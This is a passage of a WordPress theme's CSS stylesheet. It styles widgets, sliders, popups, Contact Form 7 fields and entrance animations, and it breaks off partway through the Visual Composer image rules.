	@media only screen and (min-width: 1280px) and (max-width: 1599px) {
		.full_width .full-width > .w-tabs .w-tabs-item-h {
			padding: 25px 35px;
			}
		.full_width .full-width > .w-tabs .w-tabs-section-header {
			padding: 2.5%;
			}
		}


/* w-tags */
.w-tags {
	margin: -10px 0 35px;
	color: #999; /* variable */
	}
	.w-tags i {
		font-size: 1.11em;
		vertical-align: middle;
		margin-right: 3px;
		margin-bottom: 2px;
		}
	.w-tags > a {
		color: inherit;
		}


/* w-team */
.w-team {
	text-align: center;
	}
	.w-team-image img {
		display: block;
		}
	.w-team-content {
		padding-bottom: 10px;
		}
		.w-team-name {
			font-size: 20px;
			margin-bottom: 6px;
			padding-top: 15px !important;
			}
		.w-team-link .w-team-name {
			color: #c20; /* variable */
			-webkit-transition: color 0.3s;
					transition: color 0.3s;
			}
			.no-touch .w-team-link:hover .w-team-name {
				color: #8c0; /* variable */
				}
		.w-team-role {
			font-size: 0.9em;
			margin-bottom: 0;
			opacity: 0.5;
			}
		.w-team-links {
			font-size: 0;
			text-align: center;
			width: 100%;
			margin-top: 4px;
			}
			.w-team-links-item {
				font-size: 18px;
				line-height: 36px;
				width: 36px;
				border-radius: 50%;
				color: inherit;
				}
	/* TYPE 1 */
	.w-team.type_1 {
		overflow: hidden;
		border-radius: 2px;
		box-shadow: 0 1px 1px 0 rgba(0,0,0,0.05), 0 1px 3px 0 rgba(0,0,0,0.25);
		-webkit-transition: box-shadow 0.3s;
				transition: box-shadow 0.3s;
		background-color: #fff; /* variable */
		color: #444; /* variable */
		}
		.no-touch .w-team.type_1:hover {
			box-shadow: 0 2px 3px rgba(0,0,0,0.1), 0 5px 10px rgba(0,0,0,0.25);
			}
		.w-team.type_1 .w-team-content {
			padding: 0 20px 20px;
			}
	/* TYPE 2 */
	.w-team.type_2 .w-team-image img {
		border-radius: 50%;
		-webkit-transition: box-shadow 0.3s;
				transition: box-shadow 0.3s;
		}
		.no-touch .w-team.type_2:hover .w-team-image img {
			box-shadow: 0 2px 3px rgba(0,0,0,0.1), 0 5px 10px rgba(0,0,0,0.25);
			}


/* w-testimonial */
.w-testimonial blockquote {
	background: none;
	border: none;
	margin: 0 !important;
	padding: 0;
	font: inherit;
	}
	.w-testimonial .w-testimonial-text {
		display: block;
		font-size: 18px;
		line-height: 28px;
		font-style: italic;
		}
	.w-testimonial-person {
		padding-top: 20px;
		overflow: hidden;
		}
		.w-testimonial-person-name {
			font-weight: 600;
			}
		.w-testimonial-person-meta {
			font-size: 0.9em;
			margin-left: 5px;
			opacity: 0.5;
			}
		.w-testimonial-person img {
			float: left;
			margin-right: 15px;
			border-radius: 50%;
			height: 60px;
			width: 60px;
			}
		.w-testimonial img ~ .w-testimonial-person-name {
			display: block;
			margin-top: 5px;
			}
		.w-testimonial img ~ .w-testimonial-person-meta {
			margin: 0;
			}
	/* TYPE 1 */
	.w-testimonial.type_1 {
		padding: 30px 36px;
		border-radius: 2px;
		box-shadow: 0 1px 1px 0 rgba(0,0,0,0.05), 0 1px 3px 0 rgba(0,0,0,0.25);
		-webkit-transition: box-shadow 0.3s;
				transition: box-shadow 0.3s;
		background-color: #f5f5f5; /* variable */
		color: #444; /* variable */
		}
		.no-touch .w-testimonial.type_1:hover {
			box-shadow: 0 2px 3px rgba(0,0,0,0.1), 0 5px 10px rgba(0,0,0,0.25);
			}
	/* TYPE 2 */
	.w-testimonial.type_2 {
		padding-left: 90px;
		position: relative;
		}
		.w-testimonial.type_2:before {
			content: '\e767';
			position: absolute;
			top: 0;
			left: -18px;
			font-family: mdfonticon;
			font-size: 100px;
			line-height: 56px;
			color: #e8e8e8; /* variable */
			}
		.w-testimonial.type_2 .w-testimonial-text {
			quotes: none;
			}


/* w-timeline */
.w-timeline-list {
	margin: 0 0 35px;
	}
	.w-timeline-list:before {
		height: 2px;
		top: 42px;
		left: 1px;
		right: 1px;
		width: auto;
		border-bottom: 1px dashed #e8e8e8; /* variable */
		}
		.w-timeline-item {
			line-height: 80px;
			height: 80px;
			width: 80px;
			overflow: hidden;
			border-radius: 50%;
			box-shadow: 0 -1px 0 rgba(0,0,0,0.12) inset, 0 1px 1px rgba(0,0,0,0), 0 2px 3px rgba(0,0,0,0);
			-webkit-transition: background-color 0.3s, color 0.3s, box-shadow 0.3s;
					transition: background-color 0.3s, color 0.3s, box-shadow 0.3s;
			-webkit-tap-highlight-color: rgba(0,0,0,0); /* removes the touch highlight on touch devices */
			background-color: #f5f5f5; /* variable */
			color: #444; /* variable */
			}
		.w-timeline-item.active {
			background-color: #c20; /* variable */
			color: #fff;
			}
		.no-touch .w-timeline-item:hover {
			box-shadow: 0 -1px 0 rgba(0,0,0,0) inset, 0 2px 3px rgba(0,0,0,0.1), 0 4px 8px rgba(0,0,0,0.3);
			background-color: #c20; /* variable */
			color: #fff;
			}
			.w-timeline-item-title {
				font-size: 17px;
				}
	/* TYPE: vertical */
	.w-timeline-section-title {
		margin: 0 auto;
		padding-top: 30px;
		width: 80px;
		}
	.w-timeline-section:first-child .w-timeline-section-title {
		padding-top: 0;
		}
		.w-timeline.type_vertical .w-timeline-section-title:before {
			display: block;
			content: '';
			position: absolute;
			top: 0;
			left: 50%;
			height: 100%;
			width: 2px;
			margin-left: -1px;
			border-left: 1px dashed #e8e8e8; /* variable */
			}
		.w-timeline-section-title-text {
			display: block;
			font-size: 17px;
			line-height: 80px;
			height: 80px;
			width: 80px;
			position: relative;
			z-index: 13;
			border-radius: 50%;
			box-shadow: 0 -1px 0 rgba(0,0,0,0.12) inset, 0 1px 1px rgba(0,0,0,0), 0 2px 3px rgba(0,0,0,0);
			-webkit-transition: background-color 0.3s, color 0.3s, box-shadow 0.3s;
					transition: background-color 0.3s, color 0.3s, box-shadow 0.3s;
			-webkit-tap-highlight-color: rgba(0,0,0,0); /* removes the touch highlight on touch devices */
			background-color: #f5f5f5; /* variable */
			color: #444; /* variable */
			}
		.w-timeline-section.active .w-timeline-section-title-text {
			box-shadow: 0 -1px 0 rgba(0,0,0,0) inset, 0 2px 3px rgba(0,0,0,0.1), 0 4px 8px rgba(0,0,0,0.3);
			background-color: #c20; /* variable */
			color: #fff;
			}
	.w-timeline-section-content {
		padding: 0 0 15px;
		}
	.w-timeline.type_vertical .w-timeline-section-content {
		padding: 50px 20px 20px;
		margin-top: -40px;
		border-radius: 2px;
		box-shadow: 0 1px 1px 0 rgba(0,0,0,0.05), 0 1px 3px 0 rgba(0,0,0,0.25);
		}
	/* Improvements for color sections */
	.l-submain.color_primary .w-timeline-list:before,
	.l-submain.color_secondary .w-timeline-list:before,
	.l-submain.color_custom .w-timeline-list:before,
	.l-submain.color_primary .w-timeline.type_vertical .w-timeline-section-title:before,
	.l-submain.color_secondary .w-timeline.type_vertical .w-timeline-section-title:before,
	.l-submain.color_custom .w-timeline.type_vertical .w-timeline-section-title:before,
	.l-submain.color_primary .w-timeline.type_vertical .w-timeline-section-content,
	.l-submain.color_secondary .w-timeline.type_vertical .w-timeline-section-content,
	.l-submain.color_custom .w-timeline.type_vertical .w-timeline-section-content {
		border-color: rgba(255,255,255,0.5);
		}


/* w-toplink */
.w-toplink {
	display: block;
	position: fixed;
	bottom: -56px;
	right: 15px;
	text-align: center;
	font-size: 34px;
	line-height: 54px;
	height: 54px;
	width: 54px;
	border-radius: 50%;
	z-index: 100;
	-webkit-transition: background-color 0.3s, box-shadow 0.3s, bottom 0.3s;
			transition: background-color 0.3s, box-shadow 0.3s, bottom 0.3s;
	background-color: rgba(0,0,0,0.3);
	color: #fff;
	}
	.w-toplink.active {
		bottom: 15px;
		}
	.no-touch .w-toplink.active:hover {
		box-shadow: 0 5px 10px rgba(0,0,0,0.25), 0 10px 30px rgba(0,0,0,0.15);
		background-color: #8c0; /* variable */
		color: #fff;
		}
	.w-toplink.active:active {
		color: #fff;
		}
	.w-toplink i {
		line-height: inherit;
		}


/* w-video */
.w-video {
	background-color: #111;
	}
.w-video.align_center {
	margin: 0 auto;
	}
.w-video.align_right {
	margin-left: auto;
	}


/* ====================================
====== WordPress widgets ==============
==================================== */

.widget {
	margin-bottom: 45px;
	}
.l-subfooter.at_top .widget {
	margin-bottom: 30px;
	}
	.widgettitle,
	.widget > h4 {
		margin-bottom: 18px;
		}
	.g-html .widget ul {
		list-style-type: none;
		margin: 0;
		}

/* Archives */
.widget_archive ul li {
	line-height: 1.5em;
	padding: 8px 0 8px 20px;
	margin: 0;
	position: relative;
	}
	.widget_archive ul li:before {
		position: absolute;
		top: 9px;
		left: -4px;
		content: '\e647';
		font-family: mdfonticon;
		font-size: 20px;
		opacity: 0.5;
		}

/* Calendar */
.widget_calendar #calendar_wrap {
	padding: 20px;
	background-color: #f5f5f5; /* variable */
	}
	#wp-calendar {
		width: 100%;
		}
	#wp-calendar caption {
		font-size: 1.2em;
		padding: 4px 20px 8px;
		}
	#wp-calendar thead th,
	#wp-calendar tbody td,
	#wp-calendar tfoot td {
		padding: 0;
		border: none;
		text-align: center;
		line-height: 32px;
		}
	#wp-calendar thead th {
		font-size: 10px;
		font-weight: normal;
		border-top: none;
		opacity: 0.5;
		}
	#wp-calendar tbody td a {
		display: block;
		font-weight: 700;
		}
	#wp-calendar tbody td#today {
		font-weight: 700;
		}
	#wp-calendar td#prev {
		text-align: left;
		padding-left: 10px;
		}
	#wp-calendar td#next {
		text-align: right;
		padding-right: 10px;
		}

/* Categories */
.widget_categories ul li {
	line-height: 1.5em;
	padding: 8px 0 8px 20px;
	margin: 0;
	position: relative;
	}
	.widget.widget_categories .children {
		margin: 8px 0 -8px;
		}
	.widget_categories ul li:before {
		position: absolute;
		top: 9px;
		left: -4px;
		content: '\e647';
		font-family: mdfonticon;
		font-size: 20px;
		opacity: 0.5;
		}

/* Custom Menu */
.l-main .widget_nav_menu > div {
	border-bottom: 1px solid #e0e0e0; /* variable */
	}
.l-main .widget_nav_menu ul li {
	margin: 0;
	}
	.l-main .widget_nav_menu .menu-item a {
		display: block;
		line-height: 1.5em;
		padding: 12px 20px;
		border-top: 1px solid #e0e0e0; /* variable */
		color: inherit;
		}
	.no-touch .l-main .widget_nav_menu a:hover {
		background-color: #f5f5f5; /* variable */
		}
	.l-main .widget_nav_menu .menu-item.current-menu-item > a {
		font-weight: 700;
		color: #c20; /* variable */
		}
		.l-main .widget_nav_menu .sub-menu {
			padding-bottom: 10px;
			}
			.l-main .widget_nav_menu .sub-menu > .menu-item > a {
				border: none;
				padding: 8px 8px 8px 40px;
				}
				.l-main .widget_nav_menu .sub-menu .sub-menu > .menu-item > a {
					border: none;
					padding: 8px 8px 8px 60px;
					}
		.l-main .widget_nav_menu .menu-item a i {
			width: 20px;
			}
	.l-footer .widget_nav_menu ul li {
		line-height: 1.5em;
		padding: 8px 0 8px 20px;
		margin: 0;
		position: relative;
		}
		.l-footer .widget_nav_menu .sub-menu {
			margin: 8px 0 -8px;
			}
		.l-footer .widget_nav_menu .menu-item a:before {
			position: absolute;
			top: 9px;
			left: -4px;
			content: '\e647';
			font-family: mdfonticon;
			font-size: 20px;
			opacity: 0.5;
			}

/* Meta */
.widget_meta ul li {
	line-height: 1.5em;
	padding: 8px 0 8px 20px;
	margin: 0;
	position: relative;
	}
	.widget_meta ul li:before {
		position: absolute;
		top: 9px;
		left: -4px;
		content: '\e647';
		font-family: mdfonticon;
		font-size: 20px;
		opacity: 0.5;
		}

/* Pages */
.widget_pages ul li {
	line-height: 1.5em;
	padding: 8px 0 8px 20px;
	margin: 0;
	position: relative;
	}
	.widget.widget_pages ul.children {
		margin: 8px 0 -8px;
		}
	.widget_pages ul li:before {
		position: absolute;
		top: 9px;
		left: -4px;
		content: '\e647';
		font-family: mdfonticon;
		font-size: 20px;
		opacity: 0.5;
		}

/* Recent Comments */
.widget_recent_comments .recentcomments {
	line-height: 1.5em;
	padding: 8px 0 8px 20px;
	margin: 0;
	position: relative;
	}
	.widget_recent_comments .recentcomments:before {
		position: absolute;
		top: 9px;
		left: -4px;
		content: '\e647';
		font-family: mdfonticon;
		font-size: 20px;
		opacity: 0.5;
		}

/* Recent Posts */
.widget_recent_entries ul li {
	line-height: 1.5em;
	padding: 8px 0 8px 20px;
	margin: 0;
	position: relative;
	}
	.widget_recent_entries ul li:before {
		position: absolute;
		top: 9px;
		left: -4px;
		content: '\e647';
		font-family: mdfonticon;
		font-size: 20px;
		opacity: 0.5;
		}
	.widget_recent_entries ul li span {
		display: block;
		padding-top: 3px;
		opacity: 0.5;
		}

/* RSS */
.widget_rss .widgettitle a {
	padding-left: 28px;
	position: relative;
	}
	.widget_rss .widgettitle a:first-child {
		display: none;
		}
	.widget_rss .widgettitle a:before {
		position: absolute;
		top: 0;
		left: 0;
		content: '\f143';
		font-family: FontAwesome;
		opacity: 0.5;
		}
.widget_rss ul li {
	line-height: 1.5em;
	margin-bottom: 20px;
	}
	.widget_rss ul li span {
		display: block;
		padding-top: 3px;
		opacity: 0.5;
		}
	.widget_rss ul li cite {
		font-size: 0.9em;
		font-style: normal;
		opacity: 0.5;
		}
	.widget_rss ul li div {
		display: block;
		font-size: 0.9em;
		padding: 3px 0;
		}

/* Tags */
.l-main .widget_tag_cloud a {
	color: #999; /* variable */
	}
.l-footer .widget_tag_cloud a {
	color: inherit;
	}
	.no-touch .l-main .widget_tag_cloud a:hover {
		color: #8c0; /* variable */
		}

/* WP-captions */
.g-html .wp-caption {
	line-height: 0;
	margin: 0 0 30px;
	max-width: 100%;
	position: relative;
	}
	.g-html .wp-caption-text {
		display: block;
		font-size: 13px;
		line-height: 18px;
		text-align: center;
		margin: 0 auto;
		padding: 5px 10px;
		}
.g-html .wp-caption.aligncenter {
	margin-left: auto;
	margin-right: auto;
	}
.g-html .wp-caption.alignleft {
	float: left;
	margin-right: 30px;
	}
.g-html .wp-caption.alignright {
	float: right;
	margin-left: 30px;
	}

.gallery-caption {
	font-size: inherit;
	}
.bypostauthor {
	font-size: inherit;
	}
img#wpstats {
	display: none;
	}

	
/* ====================================
====== WPML ===========================
==================================== */
.menu-item-language {
	display: none;
	}
#lang_sel {
	display: block;
	height: auto;
	}
	#lang_sel li {
		float: none;
		width: 100%;
		}
		#lang_sel a,
		#lang_sel a:visited {
			line-height: 40px;
			padding-left: 15px;
			position: relative;
			border: none;
			background-color: #f5f5f5; /* variable */
			color: inherit;
			}
		#lang_sel a:hover,
		#lang_sel ul ul a:hover,
		#lang_sel a.lang_sel_sel {
			background: none !important;
			}
			#lang_sel a.lang_sel_sel:before {
				display: block;
				content: "\f107";
				position: absolute;
				top: 0;
				right: 15px;
				font-size: 20px;
				font-family: FontAwesome;
				cursor: pointer;
				}
			#lang_sel li:hover a.lang_sel_sel {
				border-bottom-left-radius: 0 !important;
				border-bottom-right-radius: 0 !important;
				}
			#lang_sel img.iclflag {
				top: 2px;
				}
		#lang_sel ul ul {
			top: 42px;
			z-index: 1;
			height: auto;
			width: 100%;
			border: none;
			background-color: #f5f5f5; /* variable */
			}
			#lang_sel ul ul a,
			#lang_sel ul ul a:visited {
				line-height: 16px;
				padding: 12px 15px;
				border-radius: 0 !important;
				background: none;
				}
			#lang_sel ul ul li:last-child a {
				border-top-left-radius: 0 !important;
				border-top-right-radius: 0 !important;
				}


/* ====================================
====== Slick Slider ===================
==================================== */
.slick-slider {
	text-align: center;
	position: relative;
	-webkit-touch-callout: none;
	-webkit-tap-highlight-color: rgba(0,0,0,0); /* removes the touch highlight on touch devices */
	-webkit-user-select: none;
	   -moz-user-select: none;
			user-select: none;
	touch-action: pan-y;
	}
	.slick-list {
		position: relative;
		overflow: hidden;
		}
	.slick-loading .slick-list {
		background: url(../img/loader.gif) center center no-repeat #fff;
		}
	.slick-list.dragging {
		cursor: pointer;
		cursor: hand;
		}
	.slick-slider .slick-list,
	.slick-track,
	.slick-slide,
	.slick-slide img {
		-webkit-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
		}
		.slick-track {
			display: inline-block;
			vertical-align: top;
			position: relative;
			left: 0;
			top: 0;
			}
			.slick-track:before,
			.slick-track:after {
				content: '';
				display: table;
				}
			.slick-track:after {
				clear: both;
				}
		.slick-loading .slick-track {
			visibility: hidden;
			}
			.slick-slide {
				display: none;
				float: left;
				height: 100%;
				min-height: 1px;
				}
			.slick-initialized .slick-slide {
				display: block;
				}
			.slick-loading .slick-slide {
				visibility: hidden;
				}
				.slick-slide img {
					display: block;
					margin: 0 auto;
					pointer-events: none;
					}
				.slick-slide.slick-loading img {
					display: none;
					}
		.slick-dots li {
			margin: 0 3px !important;
			padding: 0 !important;
			}


/* ====================================
====== FOTORAMA =======================
==================================== */

.fotorama__wrap {
	margin: 0 auto;
	}
.fotorama__arr,
.fotorama__fullscreen-icon,
.fotorama__video-close,
.fotorama__video-play {
	background: none !important;
	}
	.fotorama__fullscreen-icon {
		font-size: 34px;
		text-align: center;
		line-height: 60px;
		height: 60px;
		width: 60px;
		right: 0;
		top: 0;
		text-shadow: 0 1px 3px rgba(0,0,0,0.3);
		color: #fff;
		}
		.fotorama__fullscreen-icon:after {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			content: '\e64b';
			font-family: mdfonticon;
			}
		.fotorama--fullscreen .fotorama__fullscreen-icon:after {
			content: '\e64c';
			}
	.fotorama__arr {
		font-size: 54px;
		text-align: center;
		line-height: 60px;
		height: 60px;
		width: 60px;
		margin-top: -30px;
		text-shadow: 0 1px 3px rgba(0,0,0,0.3);
		color: #fff;
		}
	.fotorama__arr--prev {
		left: 0;
		}
	.fotorama__arr--next {
		right: 0;
		}
		.fotorama__arr:after {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			content: '\e646';
			font-family: mdfonticon;
			}
		.fotorama__arr.fotorama__arr--next:after {
			content: '\e647';
			}
	.fotorama__dot {
		opacity: 0.5;
		border-color: inherit;
		}
	.fotorama__thumb-border {
		border-color: #c20; /* variable */
		}


/* ====================================
====== SLIDER REVOLUTION ==============
==================================== */

.revslider-initialised ul {
	margin: 0 !important;
	}
	.tp-leftarrow.custom,
	.tp-rightarrow.custom {
		text-align: center;
		font-size: 34px;
		line-height: 54px;
		height: 54px;
		width: 54px;
		border-radius: 50%;
		background-image: none;
		-webkit-transition: background-color 0.3s, box-shadow 0.3s, opacity 0.3s;
				transition: background-color 0.3s, box-shadow 0.3s, opacity 0.3s;
		background-color: rgba(0,0,0,0.3);
		color: #fff;
		}
	.no-touch .tp-leftarrow.custom:hover,
	.no-touch .tp-rightarrow.custom:hover {
		box-shadow: 0 5px 10px rgba(0,0,0,0.25), 0 10px 30px rgba(0,0,0,0.15);
		background-color: #8c0; /* variable */
		color: #fff;
		}
		.tp-rightarrow.custom:after {
			content: '\e647';
			font-family: mdfonticon;
			}
		.tp-leftarrow.custom:after {
			content: '\e646';
			font-family: mdfonticon;
			}
	.tp-bullets.custom .bullet {
		float: left;
		height: 10px;
		width: 20px;
		margin: 1px;
		cursor: pointer;
		-webkit-transition: background-color 0.3s;
				transition: background-color 0.3s;
		background-color: rgba(0,0,0,0.3);
		}
	.no-touch .tp-bullets.custom .bullet:hover {
		background-color: rgba(0,0,0,0.6);
		}
	.tp-bullets.custom .bullet.selected,
	.no-touch .tp-bullets.custom .bullet.selected:hover {
		cursor: default;
		background-color: #c20; /* variable */
		}

		
/* ====================================
====== Magnific Popup =================
==================================== */
.mfp-title,
.mfp-close,
.mfp-arrow:after {
	display: none !important;
	}
.mfp-arrow:before {
	content: '\e646';
	font-family: mdfonticon;
	font-size: 60px;
	width: 100%;
	margin-top: 45px;
	margin-left: 0;
	border: none;
	color: #fff;
	}
.mfp-arrow.mfp-arrow-right:before {
	content: '\e647';
	}
.mfp-figure:after {
	box-shadow: 0 3px 3px rgba(0,0,0,0.1), 0 5px 8px rgba(0,0,0,0.16), 0 9px 20px rgba(0,0,0,0.16);
	}
.mfp-preloader {
	font-size: 0;
	left: 50%;
	right: auto;
	margin-top: -18px;
	margin-left: -18px;
	height: 36px;
	width: 36px;
	color: #fff;
	}
	.mfp-preloader:before {
		content: '';
		display: block;
		position: absolute;
		top: 0;
		left: 0;
		width: 32px;
		height: 32px;
		border: 2px solid;
		border-radius: 50%;
		opacity: 0.2;
		}
	.mfp-preloader:after {
		content: '';
		position: absolute;
		top: 0;
		left: 0;
		width: 32px;
		height: 32px;
		border-radius: 50%;
		border-width: 2px;
		border-style: solid;
		border-color: transparent;
		border-top-color: inherit;
		-webkit-animation: rotation 1s infinite linear;
				animation: rotation 1s infinite linear;
		}


/* ====================================
====== Contact Form 7 =================
==================================== */
.wpcf7-form {
	padding-top: 10px;
	}
	.wpcf7-form br {
		display: none;
		}
	.wpcf7-form-control-wrap {
		display: block;
		}
	.wpcf7-form .w-form-field {
		margin-bottom: 24px;
		}
	.wpcf7-form .w-form-field.with_icon {
		margin-left: 40px;
		}
		.wpcf7-quiz-label,
		.wpcf7-form .w-form-field > label {
			font-size: 1.15em;
			line-height: 26px;
			opacity: 0.66;
			}
.l-subfooter.at_top .wpcf7-form p:last-child {
	margin-bottom: 24px;
	}
.wpcf7-form-control-wrap.type_select:after {
	display: block;
	content: '\e640';
	font: 25px/45px mdfonticon;
	text-align: right;
	position: absolute;
	top: 0;
	right: 0;
	width: 30px;
	pointer-events: none;
	background-color: #fff; /* variable */
	}
div.wpcf7 img.ajax-loader {
	margin-left: 10px;
	}
span.wpcf7-not-valid-tip {
	font-size: 13px;
	line-height: 18px;
	padding-top: 4px;
	}
.wpcf7-not-valid {
	border-color: red !important;
	}
.wpcf7-not-valid ~ .w-form-field-bar:before,
.wpcf7-not-valid ~ .w-form-field-bar:after {
	bottom: 22px;
	}
div.wpcf7-response-output {
	text-align: center;
	font-size: 16px;
	line-height: 24px;
	margin: 0;
	padding: 12px 16px;
	border: none;
	color: #fff;
	}
div.wpcf7-mail-sent-ok {
	background-color: #48b31b;
	}
div.wpcf7-mail-sent-ng {
	background-color: #ff0000;
	}
div.wpcf7-spam-blocked,
div.wpcf7-validation-errors {
	background-color: #ffa500;
	}
label ~ .wpcf7-captchac {
	display: inline-block;
	vertical-align: top;
	margin-left: 10px;
	}
/* Radio & Checkboxes */
.wpcf7-form-control.wpcf7-radio,
.wpcf7-form-control.wpcf7-checkbox {
	display: block;
	padding: 12px 0;
	line-height: 22px;
	}
	span.wpcf7-list-item {
		margin: 0 20px 0 0;
		-webkit-user-select: none;
		-moz-user-select: none;
		-ms-user-select: none;
		}
		.wpcf7-radio input[type="radio"],
		.wpcf7-checkbox input[type="checkbox"] {
			display: none;
			}
		.wpcf7-list-item-label {
			position: relative;
			padding-left: 20px;
			white-space: normal;
			}
			.wpcf7-list-item-label:before {
				font: 21px/22px mdfonticon;
				position: absolute;
				top: -3px;
				left: -5px;
				opacity: 0.66;
				-webkit-transition: color 0.3s, opacity 0.3s;
						transition: color 0.3s, opacity 0.3s;
				}
			label:hover > .wpcf7-list-item-label:before {
				opacity: 1;
				}
			.wpcf7-radio .wpcf7-list-item-label:before {
				content: '\e602';
				}
			.wpcf7-radio input[type="radio"]:checked + .wpcf7-list-item-label:before {
				content: '\e603';
				opacity: 1;
				}
			.wpcf7-checkbox .wpcf7-list-item-label:before {
				content: '\e601';
				}
			.wpcf7-checkbox input[type="checkbox"]:checked + .wpcf7-list-item-label:before {
				content: '\e600';
				opacity: 1;
				}


/* ====================================
====== ANIMATION ======================
==================================== */

.animate_start {
	-webkit-animation-duration: 0.7s;
			animation-duration: 0.7s;
	-webkit-animation-fill-mode: both;
			animation-fill-mode: both;
	-webkit-transition-timing-function: cubic-bezier(.78,.13,.15,.86);
			transition-timing-function: cubic-bezier(.78,.13,.15,.86);
	}
	
/* Fade */
@keyframes fade {
	from { opacity: 0; }
	to { opacity: 1; }
	}
@-webkit-keyframes fade {
	from { opacity: 0; }
	to { opacity: 1; }
	}
.animate_fade {
	opacity: 0;
	}
.animate_fade.animate_start {
	-webkit-animation-name: fade;
			animation-name: fade;
	opacity: 1;
	}

/* Appear From Center */
@keyframes afc {
	from { opacity: 0; transform: scale(0.2); }
	to { opacity: 1; transform: scale(1); }
	}
@-webkit-keyframes afc {
	from { opacity: 0; -webkit-transform: scale(0.2); }
	to { opacity: 1; -webkit-transform: scale(1); }
	}
.animate_afc {
	opacity: 0;
	}
.animate_afc.animate_start {
	-webkit-animation-name: afc;
			animation-name: afc;
	opacity: 1;
	}

/* Appear From Left */
@keyframes afl {
	from { opacity: 0; transform: translateX(-50px); }
	to { opacity: 1; transform: translateX(0); }
	}
@-webkit-keyframes afl {
	from { opacity: 0; -webkit-transform: translateX(-50px); }
	to { opacity: 1; -webkit-transform: translateX(0); }
	}
.animate_afl {
	opacity: 0;
	}
.animate_afl.animate_start {
	-webkit-animation-name: afl;
			animation-name: afl;
	opacity: 1;
	}

/* Appear From Right */
@keyframes afr {
	from { opacity: 0; transform: translateX(50px); }
	to { opacity: 1; transform: translateX(0); }
	}
@-webkit-keyframes afr {
	from { opacity: 0; -webkit-transform: translateX(50px); }
	to { opacity: 1; -webkit-transform: translateX(0); }
	}
.animate_afr {
	opacity: 0;
	}
.animate_afr.animate_start {
	-webkit-animation-name: afr;
			animation-name: afr;
	opacity: 1;
	}

/* Appear From Top */
@keyframes aft {
	from { opacity: 0; transform: translateY(-50px); }
	to { opacity: 1; transform: translateY(0); }
	}
@-webkit-keyframes aft {
	from { opacity: 0; -webkit-transform: translateY(-50px); }
	to { opacity: 1; -webkit-transform: translateY(0); }
	}
.animate_aft {
	opacity: 0;
	}
.animate_aft.animate_start {
	-webkit-animation-name: aft;
			animation-name: aft;
	opacity: 1;
	}

/* Appear From Bottom */
@keyframes afb {
	from { opacity: 0; transform: translateY(50px); }
	to { opacity: 1; transform: translateY(0); }
	}
@-webkit-keyframes afb {
	from { opacity: 0; -webkit-transform: translateY(50px); }
	to { opacity: 1; -webkit-transform: translateY(0); }
	}
.animate_afb {
	opacity: 0;
	}
.animate_afb.animate_start {
	-webkit-animation-name: afb;
			animation-name: afb;
	opacity: 1;
	}

/* Width From Center */
@keyframes wfc {
	from { opacity: 0; transform: scaleX(0.01); }
	to { opacity: 1; transform: scaleX(1); }
	}
@-webkit-keyframes wfc {
	from { opacity: 0; -webkit-transform: scaleX(0.01); }
	to { opacity: 1; -webkit-transform: scaleX(1); }
	}
.animate_wfc {
	opacity: 0;
	}
.animate_wfc.animate_start {
	-webkit-animation-name: wfc;
			animation-name: wfc;
	opacity: 1;
	}

/* Height From Center */
@keyframes hfc {
	from { opacity: 0; transform: scaleY(0.01); }
	to { opacity: 1; transform: scaleY(1); }
	}
@-webkit-keyframes hfc {
	from { opacity: 0; -webkit-transform: scaleY(0.01); }
	to { opacity: 1; -webkit-transform: scaleY(1); }
	}
.animate_hfc {
	opacity: 0;
	}
.animate_hfc.animate_start {
	-webkit-animation-name: hfc;
			animation-name: hfc;
	opacity: 1;
	}

/* Animation Delays */
.d1.animate_start {
	-webkit-animation-delay: 0.2s;
			animation-delay: 0.2s;
	}
.d2.animate_start {
	-webkit-animation-delay: 0.4s;
			animation-delay: 0.4s;
	}
.d3.animate_start {
	-webkit-animation-delay: 0.6s;
			animation-delay: 0.6s;
	}
.d4.animate_start {
	-webkit-animation-delay: 0.8s;
			animation-delay: 0.8s;
	}
.d5.animate_start {
	-webkit-animation-delay: 1s;
			animation-delay: 1s;
	}

/* Animation Speed */
.s1.animate_start {
	-webkit-animation-duration: 0.6s;
			animation-duration: 0.6s;
	}
.s2.animate_start {
	-webkit-animation-duration: 0.8s;
			animation-duration: 0.8s;
	}
.s3.animate_start {
	-webkit-animation-duration: 1s;
			animation-duration: 1s;
	}
.s4.animate_start {
	-webkit-animation-duration: 1.2s;
			animation-duration: 1.2s;
	}
.s5.animate_start {
	-webkit-animation-duration: 1.4s;
			animation-duration: 1.4s;
	}

/* Grid material design reveal */
.animate_revealgrid .animate_reveal {
	opacity: 0;
	}

/* Disable animation */
.disable_animation .animate_afc,
.disable_animation .animate_aft,
.disable_animation .animate_afb,
.disable_animation .animate_afl,
.disable_animation .animate_afr,
.disable_animation .animate_wfc,
.disable_animation .animate_hfc,
.disable_animation .animate_rfl,
.disable_animation .animate_rfr,
.disable_animation .animate_rfc,
.disable_animation .animate_revealgrid .animate_reveal {
	opacity: 1;
	-webkit-animation: none !important;
			animation: none !important;
	}


/* ====================================
====== Print Styles ===================
==================================== */
@media print {
.l-header,
.l-footer {
	display: none;
	}
.l-main,
.l-submain {
	padding: 0 !important;
	}
.l-submain-h {
	padding: 20px 0 !important;
	}
}


/* ====================================
====== Visual Composer ================
==================================== */

/* Visual Composer text */
.g-html .wpb_text_column:last-child h1:last-child,
.g-html .wpb_text_column:last-child h2:last-child,
.g-html .wpb_text_column:last-child h3:last-child,
.g-html .wpb_text_column:last-child h4:last-child,
.g-html .wpb_text_column:last-child h5:last-child,
.g-html .wpb_text_column:last-child h6:last-child,
.g-html .wpb_text_column:last-child p:last-child,
.g-html .wpb_text_column:last-child ul:last-child,
.g-html .wpb_text_column:last-child ol:last-child {
	margin-bottom: 0;
	}

/* Visual Composer button */
.wpb_button.align_left {
	display: inline-block;
	vertical-align: top;
	margin-right: 6px;
	}
.wpb_button.align_center {
	display: block;
	text-align: center;
	}
.wpb_button.align_right {
	float: right;
	margin-left: 10px;
	}

/* Visual Composer image */
.wpb_single_image {
	line-height: 0;
	margin-bottom: 40px;
	}
	.wpb_single_image.align_left {
		display: inline;
		float: left;
		margin-right: 30px;
		}
	.wpb_single_image.align_right {
		display: inline;
		float: right;
		margin-left: 30px;
		}
	.wpb_single_image.align_center {
		clear: both;
		text-align: center;
		}
	.one-half .wpb_single_image,
	.one-third .wpb_single_image,
	.two-thirds .wpb_single_image,
	.one-quarter .wpb_single_image,
	.three-quarters .wpb_single_image {
